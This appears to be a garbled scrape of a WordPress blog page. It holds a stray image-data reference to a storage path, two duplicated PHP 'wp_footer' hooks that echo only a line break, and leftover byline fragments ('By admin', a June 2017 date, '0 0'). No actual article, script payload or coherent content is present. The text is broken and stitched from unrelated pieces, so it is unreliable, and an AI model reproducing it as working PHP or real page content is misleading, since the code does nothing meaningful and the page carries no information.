
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
June 24, 2017
In
0
0